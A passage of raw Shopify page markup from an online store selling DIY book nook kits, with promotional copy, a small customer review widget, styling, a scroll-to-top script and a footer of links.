      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18639088975914__image_with_text_3tdtUk color-background-1 global-media-settings media"
          
            style="padding-bottom: 96.77419354838709%;"
          
        ><img src="//booknookkit.com/cdn/shop/files/Gemini_G222222enerated_Image_rz1trorz1trorz1t-_1.jpg?v=1758704760&amp;width=1500" alt="book nooks" srcset="//booknookkit.com/cdn/shop/files/Gemini_G222222enerated_Image_rz1trorz1trorz1t-_1.jpg?v=1758704760&amp;width=165 165w, //booknookkit.com/cdn/shop/files/Gemini_G222222enerated_Image_rz1trorz1trorz1t-_1.jpg?v=1758704760&amp;width=360 360w, //booknookkit.com/cdn/shop/files/Gemini_G222222enerated_Image_rz1trorz1trorz1t-_1.jpg?v=1758704760&amp;width=535 535w, //booknookkit.com/cdn/shop/files/Gemini_G222222enerated_Image_rz1trorz1trorz1t-_1.jpg?v=1758704760&amp;width=750 750w, //booknookkit.com/cdn/shop/files/Gemini_G222222enerated_Image_rz1trorz1trorz1t-_1.jpg?v=1758704760&amp;width=1070 1070w, //booknookkit.com/cdn/shop/files/Gemini_G222222enerated_Image_rz1trorz1trorz1t-_1.jpg?v=1758704760&amp;width=1500 1500w" width="1500" height="1452" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18639088975914__image_with_text_3tdtUk"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18639088975914__image_with_text_3tdtUk content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#eaa51f' >
                  <strong>Easy & Enjoyable </strong>DIY Assembly ✨
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Building your <strong>Magic Wand Shop Book Nook Kit</strong> is designed to be as fun as the finished piece. With <strong>precisely cut wooden parts, clear step-by-step instructions, and a smooth assembly process</strong>, you’ll find yourself fully immersed in the joy of creation.</p><p>Unlike other DIY kits that feel overwhelming, ours transforms every step into a <strong>relaxing and satisfying experience</strong>. Whether you’re crafting alone for some mindful downtime or enjoying it with family, this project promises <strong>stress-free creativity and a magical result</strong> you’ll be proud to showcase.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--18639088975914__image_with_text_KGfehA" class="shopify-section section"><style data-shopify>.section-template--18639088975914__image_with_text_KGfehA-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18639088975914__image_with_text_KGfehA-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18639088975914__image_with_text_KGfehA .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18639088975914__image_with_text_KGfehA .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18639088975914__image_with_text_KGfehA.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18639088975914__image_with_text_KGfehA.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div id="image-with-text-template--18639088975914__image_with_text_KGfehA" class="section-color-scheme-template--18639088975914__image_with_text_KGfehA color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18639088975914__image_with_text_KGfehA-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18639088975914__image_with_text_KGfehA color-background-1 global-media-settings media"
          
            style="padding-bottom: 95.08928571428571%;"
          
        ><img src="//booknookkit.com/cdn/shop/files/Gemini_Genera2222ted_Image_2rr2lk2rr2lk2rr2.jpg?v=1758704840&amp;width=1500" alt="booknook kits" srcset="//booknookkit.com/cdn/shop/files/Gemini_Genera2222ted_Image_2rr2lk2rr2lk2rr2.jpg?v=1758704840&amp;width=165 165w, //booknookkit.com/cdn/shop/files/Gemini_Genera2222ted_Image_2rr2lk2rr2lk2rr2.jpg?v=1758704840&amp;width=360 360w, //booknookkit.com/cdn/shop/files/Gemini_Genera2222ted_Image_2rr2lk2rr2lk2rr2.jpg?v=1758704840&amp;width=535 535w, //booknookkit.com/cdn/shop/files/Gemini_Genera2222ted_Image_2rr2lk2rr2lk2rr2.jpg?v=1758704840&amp;width=750 750w, //booknookkit.com/cdn/shop/files/Gemini_Genera2222ted_Image_2rr2lk2rr2lk2rr2.jpg?v=1758704840&amp;width=1070 1070w, //booknookkit.com/cdn/shop/files/Gemini_Genera2222ted_Image_2rr2lk2rr2lk2rr2.jpg?v=1758704840&amp;width=1500 1500w" width="1500" height="1426" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18639088975914__image_with_text_KGfehA"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18639088975914__image_with_text_KGfehA content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#eaa51f' >
                  <strong>A Gift Book Lovers </strong>Will Treasure Forever <strong>🎁</strong>
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Looking for a present that’s as unique as the person you love? The <strong>Detective Agency DIY Book Nook Kit</strong> makes the <strong>perfect gift for book lovers and creative minds</strong>. More than just décor, it’s an experience — from the joy of building each piece to the pride of displaying a glowing miniature masterpiece on their shelf.</p><p>Unlike generic gifts that are quickly forgotten, this book nook delivers <strong>lasting memories and daily inspiration</strong>. Wrapped with care and ready to surprise, it’s a meaningful way to show thought, imagination, and love.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18639088975914__1747046366ac0433f6" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AQkgzdk15Nml6Z1ArW__judge_me_reviews_review_widget_AegwRr" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Robotime Rolife Magic House DIY Book Nook Kit'
    data-id='7594344284202'
    data-product-id='7594344284202'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AQkgzdk15Nml6Z1ArW__judge_me_reviews_review_widget_AegwRr"
    
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2025-05-27T09:42:11Z' data-average-rating='5.00' data-number-of-reviews='2' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 5.00 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 2 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2' data-percentage='100'>  <div class='jdgm-histogram__star' role='button' aria-label="100% (2) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 100%;'> </div> </div> <div class='jdgm-histogram__percentage'>100%</div> <div class='jdgm-histogram__frequency'>(2)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='514a9927-2fda-41f0-9f08-204b2c424fdf' data-review-language='' data-product-title='Robotime Rolife Magic House DIY Book Nook Kit' data-product-url='/products/robotime-rolife-magic-house-diy-book-nook-kit' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-12-31 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sid Schumm</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Alright</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='e79ac664-075b-4833-8414-0a594c050957' data-review-language='' data-product-title='Robotime Rolife Magic House DIY Book Nook Kit' data-product-url='/products/robotime-rolife-magic-house-diy-book-nook-kit' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-11-30 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Ezequiel Wiza</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Excellent!!!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' style="display: none;"></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18639088975914__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18639088975914__related-products" class="shopify-section section"><style data-shopify>.section-template--18639088975914__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18639088975914__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--18639088975914__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--18639088975914__related-products&product_id=7594344284202&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--18639089434666__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18639089434666__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18639089434666__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--18639089434666__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--18639089434666__footer color-accent-1 gradient section-sections--18639089434666__footer-padding animate-section animate--hidden" data-animations='' data-type='GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 300px);"
                        >
                          
                            <img
                              srcset="//booknookkit.com/cdn/shop/files/Untitled2332322332-2.jpg?v=1747037965&width=300, //booknookkit.com/cdn/shop/files/Untitled2332322332-2.jpg?v=1747037965&width=600 2x"
                              src="//booknookkit.com/cdn/shop/files/Untitled2332322332-2.jpg?v=1747037965&width=760"
                              alt=""
                              loading="lazy"
                              width="684"
                              height="410"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Book Nook Kit</h2><div class="footer-block__details-content rte">
                      <p><strong>Booknookkit.com</strong> offers a curated selection of original <strong>book nook kits</strong>, <strong>DIY miniature house kits</strong>, and <strong>dollhouse kits</strong> for crafters, collectors, and book lovers. From magical <strong>Harry Potter book nook</strong> scenes to cozy room kits, discover high-quality, creative escapes that bring your bookshelf to life — one piece at a time.</p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/collections/best-book-nook-kits"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Best Book Nook Kits
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://booknookkit.com/pages/order-tracking"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Tracking
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/collab"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Collabs
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte"><strong>Stay Connected </strong></h2><div class="rte"><p>Discover magical DIY kits and book nook creations at <a href="https://booknookkit.com.au">BookNookKit.com.au</a> and <a href="https://diyminiaturehouse.com">DIYMiniatureHouse.com</a>. Follow us on social media for new arrivals, creative builds, and inspiring ideas!</p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/booknookkitcom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/booknookkitcom/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@BookNookKitcom" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@revobamademebuyit" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
